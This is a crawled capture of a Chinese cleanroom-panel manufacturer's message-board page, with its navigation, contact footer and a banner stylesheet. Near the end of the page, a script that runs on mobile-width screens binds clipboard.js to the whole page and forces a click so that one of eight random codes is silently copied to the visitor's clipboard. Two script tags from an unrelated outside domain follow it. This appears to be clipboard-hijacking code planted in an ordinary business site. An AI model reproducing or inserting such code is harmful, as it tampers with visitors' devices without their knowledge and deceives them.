

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gszxcg.com/Message.html
body_size: 10307
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>甘肃净化板-西宁净化板</title>
    <meta name="keywords" content="甘肃净化板,西宁净化板" />
    <meta name="description" content="甘肃中兴彩钢有限公司栏目,如果对甘肃净化板,新疆净化板厂家,宁夏净化板,西宁净化板,西藏净化板有意向或者有疑问,请留言。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="eca3869565c8c5c9a815c12b52ba9cc4">
    <meta name="domain-token" content="4d60fc79db99966d04985cb39317109f">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//alipic.files.huiguanwang.com/mozhan/20220418/96f328a2461899dd35aa14c8e0c2952f.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
                <link rel="canonical" href="http://www.gszxcg.com/Message.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme244/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700023508.css?time=1706493120"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg">
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/

.ThemeSbg,.ThemeSbghover:hover{background-color:rgb(204, 3, 3) !important}.ThemeSfont,.ThemeSfonthover:hover{color:rgb(204, 3, 3) !important}.ThemeSborhover:hover,.ThemeSbor{border-color:rgb(204, 3, 3) !important}.ThemeSfont,.ThemeSfonthover{color:rgb(204, 3, 3) !important}.Themebdhover:hover,.Themeborder{border-color:rgb(19, 110, 210) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(19, 110, 210) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(19, 110, 210) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(19, 110, 210) !important}.Themefont{color:rgb(19, 110, 210) !important}.ThemeFborder{border-color:rgb(19, 110, 210) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(19, 110, 210) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*/

/*字体*/
@font-face{font-family: "theme";src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/
  src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */
}

[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <h1>                         <span>甘肃中兴彩钢有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.huiguanwang.com/mozhan/20220418/1b2bf37b9bbc3c405f4b82ace6ba8985.png" alt="甘肃中兴彩钢有限公司" />                         </a>                   </h1>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.huiguanwang.com/mozhan/20220418/caae92c8002bac299c3f88af313eb7b7.png" alt="甘肃中兴彩钢有限公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">18219719966</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/"  >             首页             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Product-index.html"  >             产品展示             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Products-2454.html"  >             硫氧镁净化板             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Products-2451.html"  >             岩棉净化板             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Article-index.html"  >             新闻动态             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Album.html"  >             图库展示             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/About.html"  >             公司介绍             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Contact.html"  >             联系我们             <span></span>         </a>                                       </li>     </ul>                             </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.gszxcg.com/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Products-2454.html"  >             硫氧镁净化板         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Products-2451.html"  >             岩棉净化板         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Album.html"  >             图库展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Contact.html"  >             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20220418/da5ac1e3c9a7782056c3be0c6b36537e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20220418/40eb0c09d2731c9f114438ac5d679f54.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">

        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Message.html class="Themefont"></a></div>
            <!-- 留言反馈 -->
            <div class="message-list BgP10" style="padding-bottom:15px;">
                <a class="Themebg a-btn a-btn1" href="/Feedback-index-isAdd-1.html" title="添加新留言">添加新留言</a>
                                 <div class="DoesNot Themefont">暂无留言</div>
                                            </div>
            <div class="page"> </div>
            <!--</right>-->
   		</div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2456.html" title="硅岩净化板">硅岩净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2455.html" title="桔皮纹净化板">桔皮纹净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2454.html" title="硫氧镁净化板">硫氧镁净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2453.html" title="泡沫净化板">泡沫净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2452.html" title="消音净化板">消音净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2451.html" title="岩棉净化板">岩棉净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2450.html" title="中空玻镁净化板">中空玻镁净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="硅岩净化板" class="overflow first Classtriangle Themebghover " href="/Product-2456.html">硅岩净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="桔皮纹净化板" class="overflow first Classtriangle Themebghover " href="/Product-2455.html">桔皮纹净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="硫氧镁净化板" class="overflow first Classtriangle Themebghover " href="/Product-2454.html">硫氧镁净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="泡沫净化板" class="overflow first Classtriangle Themebghover " href="/Product-2453.html">泡沫净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="消音净化板" class="overflow first Classtriangle Themebghover " href="/Product-2452.html">消音净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="岩棉净化板" class="overflow first Classtriangle Themebghover " href="/Product-2451.html">岩棉净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="中空玻镁净化板" class="overflow first Classtriangle Themebghover " href="/Product-2450.html">中空玻镁净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741018.html" title="西藏净化板施工方便吗？">西藏净化板施工方便吗？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741017.html" title="新疆净化板厂家如何选择？">新疆净化板厂家如何选择？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741016.html" title="为什么要选择玻镁岩棉净化板？宁夏净化板厂家">为什么要选择玻镁岩棉净化板？宁夏净化板厂家</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741015.html" title="甘肃净化板强度不佳会引发什么问题？">甘肃净化板强度不佳会引发什么问题？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-735644.html" title="兰州净化板是否需要进行消毒?">兰州净化板是否需要进行消毒?</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
    </div>
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>联系人：张总</p><p>联系电话：18219719966</p><p>联系座机：0931-6505155</p><p>联系地址：甘肃省兰州市永豋县树屏镇大天源建材市场F区13号</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="甘肃中兴彩钢有限公司" rel="nofollow"  class="Whitefont" href="/">甘肃中兴彩钢有限公司</a>
                                    技术支持:<a title="甘肃启航"
                rel="nofollow"  class="Whitefont" href="" target="_break">甘肃启航</a>            <a title="网站地图" class="Whitefont" href=//www.gszxcg.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.gszxcg.com/Article-1852.html">商情信息</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">陇ICP备2022001205号-1</a>        </p>
        <p>
                        本站关键字:
                        <a href="http://www.gszxcg.com" target="_blank" title="甘肃净化板" class="Whitefont">甘肃净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="西宁净化板" class="Whitefont">西宁净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="新疆净化板" class="Whitefont">新疆净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="西藏净化板" class="Whitefont">西藏净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="宁夏净化板" class="Whitefont">宁夏净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="甘肃净化板厂家" class="Whitefont">甘肃净化板厂家</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="新疆净化板厂家" class="Whitefont">新疆净化板厂家</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="兰州净化板厂家" class="Whitefont">兰州净化板厂家</a>
                        </p>
                        <p class="Whitefont">
            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62012102000545" target="_blank" class="Whitefont"><img src="http://static.files.huiguanwang.com/Public/Images/ghs.png" /><span
                    id="icp_no_beijing_title">甘公网安备</span>
                62012102000545号</a></p>
            </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SsbHDIAwGYPko6F4W0J3WoMtK9gI4WcBeiY41GMHuKHRWhC/vvcYiofq4k+GXDMAXi0TcU3gWto3gYc48KmzPmfZcJunbHf6jYfxk8O4Bfxkurflxyvjby6Vb+7v8j+LKCo6BNt8xROAIeN5rGeOdHoEOz7a1Hn/uZYRi260Zh1pi4I6fVdZEW0DbOiuRRItn204SDuK2UGxrMLfoJxVst622MLxnfmn9LxqMp9SxZqND68/zLbf3lkjOetturThk6Jok461ix3rvLm3sttt7i14WYNtfrBe0SUVR31FcqAAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SsbHDIAwGYPko6F4W0J3WoMtK9gI4WcBeiY41GMHuKHRWhC/vvcYiofq4k+GXDMAXi0TcU3gWto3gYc48KmzPmfZcJunbHf6jYfxk8O4Bfxkurflxyvjby6Vb+7v8j+LKCo6BNt8xROAIeN5rGeOdHoEOz7a1Hn/uZYRi260Zh1pi4I6fVdZEW0DbOiuRRItn204SDuK2UGxrMLfoJxVst622MLxnfmn9LxqMp9SxZqND68/zLbf3lkjOetturThk6Jok461ix3rvLm3sttt7i14WYNtfrBe0SUVR31FcqAAAAABJRU5ErkJggg==" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18219719966"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18219719966"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700023508"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/6256790f3716ef67b8d3f513"></script><script src="//v-hjk.xmyiai.cn/code/6256790f3716ef67b8d3f513"></script>

	</div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mz-style.huiguanwang.com/Public/Css/banner/banner.css
body_size: 2090
content:
.bannerEffect .tp-bannertimer{background:#000;top: 0; filter:Alpha(opacity=40);opacity:0.4; z-index: 999!important;visibility: visible!important;}
.bannerBox .effa{position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 9999;}
.bannerEffect .effa{position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 9999;}
.bannerEffect .fullwidthbanner{position: relative;z-index: 10;}
.bannerEffect .fullwidthbanner ul{padding: 0;}
.bannerEffect .fullwidthbanner li{position: absolute; opacity: 0;filter:Alpha(opacity=0);width: 100%;}
.bannerEffect .fullwidthbanner li img{width: 100%; left:0;}
.bannerEffect .fullwidthbanner li:first-child{position: relative; opacity: 1;filter:Alpha(opacity=100);}
.bannerEffect img{width: 100%;}
.bannerEffect .fullwidthbanner-container{max-height: 100% !important}
.bannerEffect .fullwidthbanner-container{width:100% !important;position:relative;padding:0;overflow:hidden;z-index: 1}
.bannerEffect .fullwidthbanner-container .fullwidthabnner	{width:100% !important;position:relative;}
.bannerEffect .fullwidthbanner ul{padding: 0;}
.bannerEffect .tp-bullets.simplebullets.round .bullet:hover,
.bannerEffect .tp-bullets.simplebullets.round .bullet.selected,
.bannerEffect .tp-bullets.simplebullets.navbar .bullet:hover,
.bannerEffect .tp-bullets.simplebullets.navbar .bullet.selected {background:#e1472f; }
.bannerEffect .tp-leftarrow:hover,
.bannerEffect .tp-rightarrow:hover {background-color:#e1472f;}
/** BULLETS **/
.bannerEffect .tp-bullets {z-index: 20;position: absolute;bottom: 10px!important;}
.bannerEffect .tp-bullets.simplebullets.round{width: 100%!important}
.bannerEffect .tp-bullets.simplebullets.round .bullet {cursor: pointer;position: relative;background: #fff;width: 10%;height: 6px;float: left;-webkit-transition: background 0.1s linear;-moz-transition: color, background 0.1s linear;-o-transition: color, background 0.1s linear;transition: color, background 0.1s linear;}

.bannerEffect .tp-leftarrow.large,.bannerEffect .tp-rightarrow.large{top:50%!important; z-index: 20;cursor: pointer;position: relative;background: #393939 url(http://mz-style.258fuwu.com/Public/Images/Theme84/slider-left-arrow.png) no-Repeat;width: 42px;height: 43px;margin-left: 0px;margin-top: -31px;box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);opacity: 0.2!important;filter:Alpha(opacity=20);
	-webkit-transition: background 0.1s linear;
	-moz-transition: color, background 0.1s linear;
	-o-transition: color, background 0.1s linear;
	transition: color, background 0.1s linear;
	
	/*打开注释，按钮变成圆形的
	border-radius: 20px;  所有角都使用半径为5px的圆角，此属性为CSS3标准属性 
	-moz-border-radius: 20px;  Mozilla浏览器的私有属性 
	-webkit-border-radius: 20px;  Webkit浏览器的私有属性 
	border-radius: 20px 20px 20px 20px; 四个半径值分别是左上角、右上角、右下角和左下角 
	*/
}
.bannerEffect .tp-rightarrow.large {background: #393939 url(http://mz-style.258fuwu.com/Public/Images/Theme84/slider-right-arrow.png) no-Repeat 0 0;filter:Alpha(opacity=20);opacity: 0.2!important;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);/*增加阴影*/
}
.bannerEffect .tp-leftarrow.large:hover,.bannerEffect .tp-rightarrow.large:hover{opacity:1!important;filter:Alpha(opacity=100);}
.bannerEffect .tp-bullets.tp-thumbs {z-index: 10;position: absolute;padding: 3px;background-color: #fff;width: 500px;height: 50px;margin-top: -50px;}
.bannerEffect .fullwidthbanner-container .tp-thumbs {padding: 3px;}
.bannerEffect .tp-bullets.tp-thumbs .tp-mask {width: 500px;height: 50px;overflow: hidden;position: relative;}
.bannerEffect .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {width: 5000px;position: absolute;}
.bannerEffect .tp-bullets.tp-thumbs .bullet {width: 100px;height: 50px;cursor: pointer;overflow: hidden;background: none;margin: 0;float: left;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	/*filter: alpha(opacity=50);	*/
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
}

.bannerEffect .tp-bullets.tp-thumbs .bullet:hover,
.bannerEffect .tp-bullets.tp-thumbs .bullet.selected {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.bannerEffect .tp-thumbs img {width: 100%;}
.bannerEffect .tp-bannertimer {width: 100%;height: 1px;position: absolute;z-index: 20;}
.bannerEffect .tp-bannertimer.tp-bottom {bottom: 0px !important;height: 5px;}

.banner-custom-mobile img {opacity: 0!important;}


/*banner*/
.flexslider{ /*修改高度*/  margin:0 auto;position:relative;width:100%; overflow:hidden;zoom:1; text-align:center; }
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;text-align:-webkit-center;text-align:-moz-center;text-align:-0-center;}
.flexslider .slides{zoom:1;}
.flexslider .slides li img {width: 100%;}
/*prev next .flex-direction-nav a{width:50px;height:70px;line-height:99em;overflow:hidden;display:block; -webkit-transition:all .3s ease; margin:0 8%; }
.flex-direction-nav .flex-next{background-position:-8px -100px;right:0;}
.flex-direction-nav .flex-prev{left:0; background-position: 0 -10px;}
.flexslider:hover .flex-next{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev{opacity:0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;filter:alpha(opacity=50);}*/
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;}
